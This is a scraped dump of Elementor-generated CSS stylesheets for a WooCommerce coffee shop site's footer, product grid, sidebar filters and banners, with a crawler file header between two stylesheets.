.elementor-element.elementor-element-4c61446d .subitem-title-holder:hover .menu-title{color:#000000;}.elementor-3133 .elementor-element.elementor-element-6ed256aa > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3133 .elementor-element.elementor-element-6ed256aa > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#E1E1E1;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-3133 .elementor-element.elementor-element-6ed256aa > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3133 .elementor-element.elementor-element-7f9b61fc{text-align:left;color:#000000;font-family:"RethinkSans-Regular", Sans-serif;font-size:15px;font-weight:600;}.elementor-3133 .elementor-element.elementor-element-46ba7b86 .et-follow-buttons a{margin:0 10px;}.elementor-3133 .elementor-element.elementor-element-46ba7b86 .et-follow-buttons{justify-content:flex-start;}.elementor-3133 .elementor-element.elementor-element-5b2cff30 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3133 .elementor-element.elementor-element-5b2cff30 > .elementor-container{max-width:1700px;}.elementor-3133 .elementor-element.elementor-element-5b2cff30{border-style:solid;border-width:1px 0px 0px 0px;border-color:#E1E1E1;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:25px;margin-bottom:0px;padding:25px 15px 25px 15px;}.elementor-3133 .elementor-element.elementor-element-5b2cff30, .elementor-3133 .elementor-element.elementor-element-5b2cff30 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-3133 .elementor-element.elementor-element-5b2cff30 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3133 .elementor-element.elementor-element-4625bc7e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3133 .elementor-element.elementor-element-4625bc7e > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#E1E1E1;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-3133 .elementor-element.elementor-element-4625bc7e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3133 .elementor-element.elementor-element-744977b6{color:#555555;font-family:"RethinkSans-Regular", Sans-serif;font-size:15px;font-weight:400;}.elementor-3133 .elementor-element.elementor-element-58ed2574 .etheme-icon-list-item{color:#000000;}.elementor-3133 .elementor-element.elementor-element-58ed2574 .etheme-icon-list-item:has(a):hover{color:#000000;}.elementor-3133 .elementor-element.elementor-element-58ed2574 .etheme-icon-list-item-icon-inner{color:#000000;}.elementor-3133 .elementor-element.elementor-element-10e69c97 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3133 .elementor-element.elementor-element-10e69c97 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-3133 .elementor-element.elementor-element-1b3d14d6{text-align:center;color:#555555;font-family:"RethinkSans-Regular", Sans-serif;font-size:15px;font-weight:400;}.elementor-3133 .elementor-element.elementor-element-6ce99c87{text-align:center;}.elementor-3133 .elementor-element.elementor-element-6ce99c87 img{max-width:320px;}@media(max-width:1024px){.elementor-3133 .elementor-element.elementor-element-5b2cff30{padding:15px 15px 15px 15px;}}@media(min-width:768px){.elementor-3133 .elementor-element.elementor-element-47010fe8{width:28.979%;}.elementor-3133 .elementor-element.elementor-element-1b6c3522{width:11.003%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3133 .elementor-element.elementor-element-47010fe8{width:50%;}.elementor-3133 .elementor-element.elementor-element-1b6c3522{width:25%;}.elementor-3133 .elementor-element.elementor-element-1d88350a{width:25%;}.elementor-3133 .elementor-element.elementor-element-3a748c10{width:25%;}.elementor-3133 .elementor-element.elementor-element-6ed256aa{width:25%;}.elementor-3133 .elementor-element.elementor-element-4625bc7e{width:25%;}.elementor-3133 .elementor-element.elementor-element-10e69c97{width:50%;}}@media(max-width:767px){.elementor-3133 .elementor-element.elementor-element-3d3c449f{margin-top:2.55em;margin-bottom:0em;}.elementor-3133 .elementor-element.elementor-element-6ed256aa > .elementor-element-populated{border-width:1px 0px 0px 0px;padding:10px 0px 10px 0px;}.elementor-3133 .elementor-element.elementor-element-7f9b61fc{text-align:center;}.elementor-3133 .elementor-element.elementor-element-46ba7b86 .et-follow-buttons{justify-content:center;}.elementor-3133 .elementor-element.elementor-element-4625bc7e > .elementor-element-populated{border-width:0px 0px 1px 0px;padding:0px 0px 10px 0px;}.elementor-3133 .elementor-element.elementor-element-744977b6{text-align:center;}.elementor-3133 .elementor-element.elementor-element-58ed2574 .etheme-icon-list-inline, .elementor-3133 .elementor-element.elementor-element-58ed2574 .etheme-icon-list-item, .elementor-3133 .elementor-element.elementor-element-58ed2574 .etheme-icon-list-more-items{justify-content:center;}.elementor-3133 .elementor-element.elementor-element-10e69c97 > .elementor-element-populated{padding:10px 0px 10px 0px;}}/* Start custom CSS for etheme_icon_box, class: .elementor-element-7d8a2ce2 */.elementor-3133 .elementor-element.elementor-element-7d8a2ce2 .etheme-icon-box-icon svg {
    height: auto;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-76a78722 */.elementor-3133 .elementor-element.elementor-element-76a78722 a:hover {
    color: #00AA63;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3d3c449f */.elementor-3133 .elementor-element.elementor-element-3d3c449f .et-menu-list {
    margin-bottom: 1em;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf8
request_url: https://ashcoffee.com/wp-content/uploads/elementor/css/post-3139.css
body_size: 2704
content:
.elementor-3139 .elementor-element.elementor-element-43ee9d28 > .elementor-container{max-width:1430px;}.elementor-3139 .elementor-element.elementor-element-43ee9d28 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:15px;}.elementor-3139 .elementor-element.elementor-element-43ee9d28:not(.elementor-motion-effects-element-type-background), .elementor-3139 .elementor-element.elementor-element-43ee9d28 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-3139 .elementor-element.elementor-element-43ee9d28{box-shadow:0px -2px 5px 0px rgba(0, 0, 0, 0.04);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3139 .elementor-element.elementor-element-43ee9d28 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3139 .elementor-element.elementor-element-2473766d .page-heading{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;padding:0px 0px 0px 0px;}.elementor-3139 .elementor-element.elementor-element-2473766d .woocommerce-breadcrumb{fill:#888888;color:#888888;}.elementor-3139 .elementor-element.elementor-element-2473766d .page-heading .title{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;fill:#888888;color:#888888;}.elementor-3139 .elementor-element.elementor-element-2473766d .page-heading a.back-history{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;fill:#888888;color:#888888;}.elementor-3139 .elementor-element.elementor-element-2473766d .page-heading a.back-history:hover{fill:#222222;color:#222222;}.elementor-3139 .elementor-element.elementor-element-31d910c7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3139 .elementor-element.elementor-element-31d910c7 > .elementor-container{max-width:1410px;}.elementor-3139 .elementor-element.elementor-element-31d910c7{margin-top:55px;margin-bottom:90px;padding:0px 15px 0px 15px;}.elementor-3139 .elementor-element.elementor-element-2e50a2bc:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3139 .elementor-element.elementor-element-2e50a2bc > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00796B;}.elementor-3139 .elementor-element.elementor-element-2e50a2bc > .elementor-element-populated, .elementor-3139 .elementor-element.elementor-element-2e50a2bc > .elementor-element-populated > .elementor-background-overlay, .elementor-3139 .elementor-element.elementor-element-2e50a2bc > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-3139 .elementor-element.elementor-element-2e50a2bc > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3139 .elementor-element.elementor-element-2e50a2bc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3139 .elementor-element.elementor-element-108578ab > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3139 .elementor-element.elementor-element-108578ab > .elementor-container{max-width:1410px;}.elementor-3139 .elementor-element.elementor-element-108578ab{padding:0% 9% 0% 9%;}.elementor-3139 .elementor-element.elementor-element-63d3fb64 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-3139 .elementor-element.elementor-element-44bcb1c3 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-3139 .elementor-element.elementor-element-44bcb1c3 .elementor-heading-title{color:#FFFFFF;font-family:"Inter", Sans-serif;font-size:17px;font-weight:400;}.elementor-3139 .elementor-element.elementor-element-7d79c301 .elementor-heading-title{color:#FFFFFF;font-family:"Inter", Sans-serif;font-size:38px;font-weight:700;line-height:44px;}.elementor-3139 .elementor-element.elementor-element-23a119e{width:auto;max-width:auto;}.elementor-3139 .elementor-element.elementor-element-23a119e > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-3139 .elementor-element.elementor-element-23a119e .etheme-icon-box{padding:0px 0px 0px 0px;}.elementor-3139 .elementor-element.elementor-element-23a119e .etheme-icon-box-title{font-family:"Inter", Sans-serif;font-size:13px;font-weight:500;text-transform:uppercase;color:#FFFFFF;margin-bottom:0px;}.elementor-3139 .elementor-element.elementor-element-23a119e .etheme-icon-box-description{font-family:"Inter", Sans-serif;font-size:15px;font-weight:700;color:#FED700;}.elementor-3139 .elementor-element.elementor-element-47f1ae2{width:auto;max-width:auto;}.elementor-3139 .elementor-element.elementor-element-47f1ae2 .elementor-button{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;text-transform:capitalize;fill:#FFFFFF;color:#FFFFFF;background-color:#000000;--fill-color:#000000;border-radius:10px 10px 10px 10px;padding:14px 25px 14px 25px;}.elementor-3139 .elementor-element.elementor-element-47f1ae2 .elementor-button:hover, .elementor-3139 .elementor-element.elementor-element-47f1ae2 .elementor-button:hover:focus{color:#FFFFFF;background-color:#000000;}.elementor-3139 .elementor-element.elementor-element-47f1ae2 .elementor-button:hover svg, .elementor-3139 .elementor-element.elementor-element-47f1ae2 .elementor-button:hover:focus svg{fill:#FFFFFF;}.elementor-3139 .elementor-element.elementor-element-26f8b571 > .elementor-widget-container{margin:-55px 0px -110px 0px;--e-transform-origin-x:center;--e-transform-origin-y:center;}.elementor-3139 .elementor-element.elementor-element-26f8b571{text-align:right;}.elementor-3139 .elementor-element.elementor-element-26f8b571 img{height:363px;}.elementor-3139 .elementor-element.elementor-element-6fb20051 > .elementor-container{max-width:1440px;}.elementor-3139 .elementor-element.elementor-element-6fb20051 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:15px;}.elementor-3139 .elementor-element.elementor-element-5e5a7a38{--slides-per-view:10;--image-proportion:80px;--image-space:15px;}.elementor-3139 .elementor-element.elementor-element-5e5a7a38 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3139 .elementor-element.elementor-element-5e5a7a38 .etheme-dynamic-categories-wrapper{padding:0px 0px 5px 0px;}.elementor-3139 .elementor-element.elementor-element-5e5a7a38 .etheme-category-grid-item{border-radius:0px 0px 0px 0px;overflow:hidden;padding:0px 0px 0px 0px;}.elementor-3139 .elementor-element.elementor-element-5e5a7a38 .etheme-category-grid-title{font-family:"Inter", Sans-serif;font-size:14px;font-weight:600;margin-bottom:0px;}.elementor-3139 .elementor-element.elementor-element-1f6ccfc4 > .elementor-container{max-width:1440px;}.elementor-3139 .elementor-element.elementor-element-1b56d05 > .elementor-element-populated{margin:0px 0px 60px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3139 .elementor-element.elementor-element-23358fd1{--widgets-sep-width:1px;--widgets-sep-color:#E1E1E1;--space-between-widgets:60px;--widget-title-space-bottom:18px;--widget-checkbox-icon-code:"\e918";--widget-checkbox-bg-color:#FFFFFF;--widget-count-min-width:27px;--widget-count-color:#222222;--widget-count-bg-color:#F5F5F7;--widget-count-color-active:#FFFFFF;--widget-count-bg-color-active:#222222;--widget-count-br-radius:5px 5px 5px 5px;--et_inputs-height:37px;--et_inputs-border-radius:8px 8px 8px 8px;}.elementor-3139 .elementor-element.elementor-element-23358fd1 .etheme-elementor-off-canvas__toggle .elementor-button{fill:#000000;color:#000000;background-color:#e1e1e1;border-radius:0px 0px 0px 0px;padding:15px 15px 15px 15px;}.elementor-3139 .elementor-element.elementor-element-23358fd1 .etheme-elementor-off-canvas__toggle .elementor-button:hover, .elementor-3139 .elementor-element.elementor-element-23358fd1 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus{color:#ffffff;background-color:#222222;}.elementor-3139 .elementor-element.elementor-element-23358fd1 .etheme-elementor-off-canvas__toggle .elementor-button:hover svg, .elementor-3139 .elementor-element.elementor-element-23358fd1 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus svg{fill:#ffffff;}.elementor-3139 .elementor-element.elementor-element-23358fd1 .widget-title, .elementor-3139 .elementor-element.elementor-element-23358fd1 .widgettitle{font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;text-transform:capitalize;color:#000000;}.elementor-3139 .elementor-element.elementor-element-23358fd1 ul li a{font-family:"Inter", Sans-serif;font-size:15px;font-weight:400;line-height:19px;color:#333333;}.elementor-3139 .elementor-element.elementor-element-23358fd1 ul li a:hover{color:#000000;}.elementor-3139 .elementor-element.elementor-element-23358fd1 ul li.chosen > a, .elementor-3139 .elementor-element.elementor-element-23358fd1 ul li.current > a, .elementor-3139 .elementor-element.elementor-element-23358fd1 ul .current-cat-parent > a, .elementor-3139 .elementor-element.elementor-element-23358fd1 ul .current-cat > a{color:#000000;}.elementor-3139 .elementor-element.elementor-element-23358fd1 ul li .count, .elementor-3139 .elementor-element.elementor-element-23358fd1 li.wc-layered-nav-rating .star-rating ~ span{font-family:"Lato", Sans-serif;font-size:12px;}body:not(.rtl) .elementor-3139 .elementor-element.elementor-element-23358fd1 .widget_product_search button, body:not(.rtl) .elementor-3139 .elementor-element.elementor-element-23358fd1 .widget_search button, body:not(.rtl) .elementor-3139 .elementor-element.elementor-element-23358fd1 .woocommerce-product-search button{border-radius:0 8px 8px 0 !important;}body.rtl .elementor-3139 .elementor-element.elementor-element-23358fd1 .widget_product_search button, body.rtl .elementor-3139 .elementor-element.elementor-element-23358fd1 .widget_search button, body.rtl .elementor-3139 .elementor-element.elementor-element-23358fd1 .woocommerce-product-search button{border-radius:8px 0 0 8px !important;}.elementor-3139 .elementor-element.elementor-element-23358fd1 .price_slider_wrapper .price_label, .elementor-3139 .elementor-element.elementor-element-23358fd1 .price_slider_amount .price_label span{font-family:"Inter", Sans-serif;}.elementor-3139 .elementor-element.elementor-element-23358fd1 .widget_price_filter .button{font-family:"Inter", Sans-serif;font-size:15px;font-weight:500;text-transform:none;fill:#FFFFFF;color:#FFFFFF;--loader-side-color:#FFFFFF;background-color:#00796B;border-radius:4px 4px 4px 4px;padding:0px 0px 0px 0px;}.elementor-3139 .elementor-element.elementor-element-23358fd1 .widget_price_filter .button:hover, .elementor-3139 .elementor-element.elementor-element-23358fd1 .widget_price_filter .button:focus{color:#FFFFFF;--loader-side-color:#FFFFFF;background-color:#222222;}.elementor-3139 .elementor-element.elementor-element-23358fd1 .widget_price_filter .button:hover svg, .elementor-3139 .elementor-element.elementor-element-23358fd1 .widget_price_filter .button:focus svg{fill:#FFFFFF;}.elementor-3139 .elementor-element.elementor-element-23358fd1 .widget_price_filter .button, .elementor-3139 .elementor-element.elementor-element-23358fd1 .widget_price_filter .button.button{border-style:none;}.elementor-3139 .elementor-element.elementor-element-1779d907 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-3139 .elementor-element.elementor-element-1779d907 .banner .banner-content, .elementor-3139 .elementor-element.elementor-element-1779d907 .banner .banner-content .banner-title, .elementor-3139 .elementor-element.elementor-element-1779d907 .banner .banner-content .banner-subtitle{text-align:center !important;}.elementor-3139 .elementor-element.elementor-element-1779d907 .banner-title{font-family:"Inter", Sans-serif;font-size:25px;font-weight:700;text-transform:capitalize;}.elementor-3139 .elementor-element.elementor-element-1779d907 .banner-content .banner-title{color:#FFFFFF;margin-bottom:5px;}.elementor-3139 .elementor-element.elementor-element-1779d907 .banner-content .banner-title span{padding:0px 0px 0px 0px;}.elementor-3139 .elementor-element.elementor-element-1779d907 .banner-content .banner-subtitle{color:#FFFFFF;}.elementor-3139 .elementor-element.elementor-element-1779d907 .content-inner{font-family:"Inter", Sans-serif;font-size:25px;font-weight:400;}.elementor-3139 .elementor-element.elementor-element-1779d907 .banner-content .content-inner{color:#FFFFFF;margin-bottom:0px;}.elementor-3139 .elementor-element.elementor-element-1779d907 .banner-content{margin:25px 0px 0px 0px;padding:15px 15px 015px 15px;}.elementor-3139 .elementor-element.elementor-element-1779d907 .banner img{min-height:240px !important;object-fit:cover;}.elementor-3139 .elementor-element.elementor-element-1779d907 .banner-content .button-wrap .banner-button{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;text-transform:capitalize;border-radius:10px 10px 10px 10px;padding:13px 20px 13px 20px;}.elementor-3139 .elementor-element.elementor-element-1779d907 .banner .banner-content .button-wrap .banner-button{color:#FFFFFF;background-color:#000202;}.elementor-3139 .elementor-element.elementor-element-1779d907 .banner .banner-content .button-wrap .banner-button:hover{color:#FFFFFF;}.elementor-3139 .elementor-element.elementor-element-1779d907 .banner  .banner-content .button-wrap .banner-button:hover{background-color:#000000;}.elementor-3139 .elementor-element.elementor-element-e0790f6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3139 .elementor-element.elementor-element-e0790f6 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:0px;}.elementor-3139 .elementor-element.elementor-element-e0790f6{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E1E1E1;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:30px;}.elementor-3139 .elementor-element.elementor-element-e0790f6, .elementor-3139 .elementor-element.elementor-element-e0790f6 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-3139 .elementor-element.elementor-element-e0790f6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3139 .elementor-element.elementor-element-1f3c9aaf{width:auto;max-width:auto;}.elementor-3139 .elementor-element.elementor-element-1f3c9aaf .etheme-elementor-grid-list-switcher > .switcher-wrapper a, .elementor-3139 .elementor-element.elementor-element-1f3c9aaf .switch-more > .switcher-wrapper a{font-family:"Inter", Sans-serif;font-size:17px;}.elementor-3139 .elementor-element.elementor-element-1f3c9aaf .etheme-elementor-grid-list-switcher > .switcher-wrapper a{color:#333333;}.elementor-3139 .elementor-element.elementor-element-1f3c9aaf .switch-more > .switcher-wrapper a{color:#333333;}.elementor-3139 .elementor-element.elementor-element-1f3c9aaf .etheme-elementor-grid-list-switcher ul a{font-family:"Inter", Sans-serif;}.elementor-3139 .elementor-element.elementor-element-1f3c9aaf .switch-more ul .switcher-wrapper a{color:#333333;}.elementor-3139 .elementor-element.elementor-element-56f5fe5.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3139 .elementor-element.elementor-element-56f5fe5 > .elementor-element-populated{margin:15px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3139 .elementor-element.elementor-element-230e9e8e{width:auto;max-width:auto;--et_select-arrow-size:.75em;--et_inputs-height:30px;}.elementor-3139 .elementor-element.elementor-element-230e9e8e .products-per-page{justify-content:flex-end;}.elementor-3139 .elementor-element.elementor-element-230e9e8e .products-per-page > span{color:#333333;font-family:"Inter", Sans-serif;font-size:18px;font-weight:300;}.elementor-3139 .elementor-element.elementor-element-230e9e8e select{color:#333333;}.elementor-3139 .elementor-element.elementor-element-480a2b44{width:auto;max-width:auto;--et_select-arrow-size:.75em;--et_inputs-height:30px;--et_inputs-border-radius:0px 0px 0px 0px;}.elementor-3139 .elementor-element.elementor-element-480a2b44 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-3139 .elementor-element.elementor-element-480a2b44 select{font-family:"Inter", Sans-serif;font-size:18px;width:100%;max-width:250px;color:#333333;border-style:solid;border-width:0px 0px 0px 1px;}.elementor-3139 .elementor-element.elementor-element-3cf2391f .etheme-product-grid-item{text-align:left;}.elementor-3139 .elementor-element.elementor-element-3cf2391f{--cols:4;--image-space:15px;--progress-max-width:235px;--progress-height:2px;--progress-radius:0px;}.elementor-3139 .elementor-element.elementor-element-3cf2391f .etheme-product-grid-categories{font-family:"Inter", Sans-serif;font-size:13px;font-weight:400;color:#888888;}.elementor-3139 .elementor-element.elementor-element-3cf2391f .etheme-product-grid-item.type-list{text-align:left;}.elementor-3139 .elementor-element.elementor-element-3cf2391f .etheme-product-grid-item.type-list .etheme-product-grid-content{align-self:center;}.elementor-3139 .elementor-element.elementor-element-3cf2391f .etheme-product-grid-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;}.elementor-3139 .elementor-element.elementor-element-3cf2391f .etheme-product-grid-title a{color:#000000;}.elementor-3139 .elementor-element.elementor-element-3cf2391f .etheme-product-grid-image img{width:100%;}.elementor-3139 .elementor-element.elementor-element-3cf2391f .star-rating-wrapper{margin-bottom:10px;}.elementor-3139 .elementor-element.elementor-element-3cf2391f .price{font-family:"Inter", Sans-serif;font-size:15px;color:#555555;}.elementor-3139 .elementor-element.elementor-element-3cf2391f .etheme-countdown-item{flex:1;border-style:none;border-radius:5px 5px 5px 5px;background-color:#F5F5F5;padding:5px 5px 5px 5px;}.elementor-3139 .elementor-element.elementor-element-3cf2391f .etheme-countdown{--item-min-width:50px;--item-min-height:50px;}.elementor-3139 .elementor-element.elementor-element-3cf2391f .etheme-countdown-digits{color:#222222;font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-3139 .elementor-element.elementor-element-3cf2391f .etheme-countdown-label{color:#878787;font-family:"Inter", Sans-serif;font-size:12px;font-weight:400;}.elementor-3139 .elementor-element.elementor-element-3cf2391f .etheme-elementor-lazy-button{font-family:"Inter", Sans-serif;font-size:15px;font-weight:500;fill:#111111;color:#111111;background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#111111;border-radius:8px 8px 8px 8px;padding:13px 40px 13px 40px;}.elementor-3139 .elementor-element.elementor-element-3cf2391f .etheme-elementor-lazy-button:hover, .elementor-3139 .elementor-element.elementor-element-3cf2391f .etheme-elementor-lazy-button:focus{color:#FFFFFF;background-color:#111111;}.elementor-3139 .elementor-element.elementor-element-3cf2391f .etheme-elementor-lazy-button:hover svg, .elementor-3139 .elementor-element.elementor-element-3cf2391f .etheme-elementor-lazy-button:focus svg{fill:#FFFFFF;}.elementor-3139 .elementor-element.elementor-element-3cf2391f .etheme-elementor-lazy-button-wrapper{margin:35px 0 0px 0;}.elementor-3139 .elementor-element.elementor-element-3cf2391f .etheme-elementor-lazy-progress-bar-title{font-family:"Inter", Sans-serif;font-size:14px;color:#888888;margin-bottom:15px;}.elementor-3139 .elementor-element.elementor-element-3cf2391f .etheme-elementor-lazy-progress-bar{background-color:#E2E2E2;}.elementor-3139 .elementor-element.elementor-element-3cf2391f .etheme-elementor-lazy-progress-bar-inner{background-color:#1F1F1F;--progress-active-color:#1F1F1F;}.elementor-3139 .elementor-element.elementor-element-54ba96aa .etheme-elementor-off-canvas__toggle .elementor-button{fill:#000000;color:#000000;background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E1E1E1;border-radius:0px 100px 100px 0px;padding:15px 15px 15px 20px;}.elementor-3139 .elementor-element.elementor-element-54ba96aa .etheme-elementor-off-canvas__toggle .elementor-button:hover, .elementor-3139 .elementor-element.elementor-element-54ba96aa .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus{color:#000000;background-color:#FFFFFF;}.elementor-3139 .elementor-element.elementor-element-54ba96aa .etheme-elementor-off-canvas__toggle .elementor-button:hover svg, .elementor-3139 .elementor-element.elementor-element-54ba96aa .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus svg{fill:#000000;}.elementor-3139 .elementor-element.elementor-element-54ba96aa{--off-canvas-width:300px;--off-canvas-color:#888888;--widget-checkbox-icon-code:"\e918";--et_inputs-border-radius:4px 4px 4px 4px;}.elementor-3139 .elementor-element.elementor-element-54ba96aa .etheme-elementor-off-canvas__main{padding:15px 30px 15px 30px;}.elementor-3139 .elementor-element.elementor-element-54ba96aa .widget-title, .elementor-3139 .elementor-element.elementor-element-54ba96aa .widgettitle{font-family:"Outfit-Regular", Sans-serif;font-size:16px;text-transform:capitalize;}body:not(.rtl) .elementor-3139 .elementor-element.elementor-element-54ba96aa .widget_product_search button, body:not(.rtl) .elementor-3139 .elementor-element.elementor-element-54ba96aa .widget_search button, body:not(.rtl) .elementor-3139 .elementor-element.elementor-element-54ba96aa .woocommerce-product-search button{border-radius:0 4px 4px 0 !important;}body.rtl .elementor-3139 .elementor-element.elementor-element-54ba96aa .widget_product_search button, body.rtl .elementor-3139 .elementor-element.elementor-element-54ba96aa .widget_search button, body.rtl .elementor-3139 .elementor-element.elementor-element-54ba96aa .woocommerce-product-search button{border-radius:4px 0 0 4px !important;}.elementor-3139 .elementor-element.elementor-element-54ba96aa .widget_product_search button, .elementor-3139 .elementor-element.elementor-element-54ba96aa .widget_search button, .elementor-3139 .elementor-element.elementor-element-54ba96aa .woocommerce-product-search button{border-style:none;}@media(min-width:768px){.elementor-3139 .elementor-element.elementor-element-63d3fb64{width:40%;}.elementor-3139 .elementor-element.elementor-element-34e377a0{width:60%;}.elementor-3139 .elementor-element.elementor-element-1b56d05{width:21%;}.elementor-3139 .elementor-element.elementor-element-10df9d8{width:79%;}.elementor-3139 .elementor-element.elementor-element-6a78b12c{width:30%;}.elementor-3139 .elementor-element.elementor-element-56f5fe5{width:70%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3139 .elementor-element.elementor-element-1b56d05{width:30%;}.elementor-3139 .elementor-element.elementor-element-10df9d8{width:70%;}.elementor-3139 .elementor-element.elementor-element-6a78b12c{width:20%;}.elementor-3139 .elementor-element.elementor-element-56f5fe5{width:80%;}}@media(max-width:1024px){.elementor-3139 .elementor-element.elementor-element-31d910c7{margin-top:20px;margin-bottom:30px;}.elementor-3139 .elementor-element.elementor-element-108578ab{padding:0% 0% 0% 0%;}.elementor-3139 .elementor-element.elementor-element-7d79c301 .elementor-heading-title{font-size:28px;}.elementor-3139 .elementor-element.elementor-element-47f1ae2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3139 .elementor-element.elementor-element-26f8b571 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3139 .elementor-element.elementor-element-5e5a7a38{--slides-per-view:6;}.elementor-3139 .elementor-element.elementor-element-1f6ccfc4{padding:0px 0px 0px 0px;}.elementor-3139 .elementor-element.elementor-element-1b56d05 > .elementor-element-populated{padding:15px 0px 15px 15px;}.elementor-3139 .elementor-element.elementor-element-230e9e8e{--et_inputs-height:30px;}.elementor-3139 .elementor-element.elementor-element-3cf2391f{--cols:2;}}@media(max-width:767px){.elementor-3139 .elementor-element.elementor-element-5e5a7a38{--slides-per-view:3;}.elementor-3139 .elementor-element.elementor-element-1b56d05 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-3139 .elementor-element.elementor-element-6a78b12c{width:40%;}.elementor-3139 .elementor-element.elementor-element-56f5fe5{width:60%;}.elementor-3139 .elementor-element.elementor-element-56f5fe5.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-3139 .elementor-element.elementor-element-56f5fe5 > .elementor-element-populated{margin:05px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3139 .elementor-element.elementor-element-480a2b44 select{width:100%;max-width:165px;}.elementor-3139 .elementor-element.elementor-element-3cf2391f{--cols:2;}}/* Start custom CSS for etheme_sidebar, class: .elementor-element-23358fd1 */.elementor-3139 .elementor-element.elementor-element-23358fd1.elementor-widget-etheme_sidebar .etheme_widget_cats  {
    background-color: rgba(245, 245, 246, 1);
    border-radius: 10px;
    padding: var(--categories-widget-padding, 30px 25px);
    border-bottom: none;
}
[data-elementor-device-mode="tablet"] .elementor-3139 .elementor-element.elementor-element-23358fd1 {
    --categories-widget-padding: 17px;
}
.elementor-3139 .elementor-element.elementor-element-23358fd1.elementor-widget-etheme_sidebar .etheme_widget_cats a:not(:hover) .count {
    background-color: #fff;
}

.elementor-3139 .elementor-element.elementor-element-23358fd1 .widget_price_filter .price-filter-box input {
    border-radius: 4px;
}

.elementor-3139 .elementor-element.elementor-element-23358fd1 .et-follow-buttons a {
    color: rgba(0, 121, 107, 1);
}
.elementor-3139 .elementor-element.elementor-element-23358fd1 .etheme_widget_cats .current-item a:not(:hover) .count {
    background-color: #222;
}/* End custom CSS */
